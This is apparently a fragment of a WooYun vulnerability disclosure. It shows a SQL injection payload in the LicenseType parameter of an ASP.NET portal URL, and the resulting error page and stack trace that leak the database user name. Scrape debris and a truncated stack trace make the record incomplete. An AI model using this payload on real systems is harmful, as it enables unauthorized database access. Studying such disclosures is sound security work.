 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
ıannel/ChannelList.aspx?a=a&LicenseType=1%20'%20and/**/1=char(user)--
Google
Google搜...gle.com
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LangChao.ECGAP.OutPortal.Common.cInformation.ConvertData(IDataReader dr) +2934
LangChao.ECGAP.OutPortal.Common.cInformation.getInformationListByLicenseType(String licenseType) +181
LangChao.ECGAP.OutPortal.Channel.Index.Page_Load(Object sender, EventArgs e) +604
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPo
版本信息: Microsoft .NET Framework 版本:2.0.50727.5477; ASP.NET 版本:2.0.50727.5483
www.wooyun.org